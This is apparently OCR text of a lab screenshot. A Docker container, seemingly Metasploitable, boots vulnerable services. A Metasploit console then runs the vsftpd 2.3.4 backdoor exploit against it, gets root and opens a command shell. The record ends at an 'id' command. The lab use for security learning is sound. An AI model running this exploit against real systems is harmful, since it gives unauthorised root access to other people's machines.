 *pprasoon | Docker | Me...
pprasoon@LAB: ~
11:09 AM
Terminal
Emulator
Trash
pprasoon |
Docker | Me...
pprasoon@LAB:~
File Actions Edit View Help
* Starting Postfix Mail Transport Agent postfix
* Starting PostgreSQL 8.3 database server
* Starting ftp server proftpd
Starting Samba daemons: nmbd smbd.
Starting network management services: snmpd.
* Starting OpenBSD Secure Shell server sshd
* Starting system log daemon...
* Starting Tomcat servlet engine tomcat5.5
* Starting internet superserver xinetd
* Doing Wacom setup...
* Running local boot scripts (/etc/rc.local)
nohup: appending output to `nohup.out'
nohup: appending output to `nohup.out'
root@eb93063247cd:/# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:11:00:02
inet addr:172.17.0.2 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22 errors:0 dropped:0 overruns:0 frame:0
TX packets:33 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2214 (2.1 KB) TX bytes:3394 (3.3 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:25 errors:0 dropped:0 overruns:0 frame:0
TX packets:25 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14053 (13.7 KB) TX bytes:14053 (13.7 KB)
root@eb93063247cd:/#
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 172.17.0.2 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 172.17.0.2:6200) at 2020-07-
10 11:09:28 +0530
id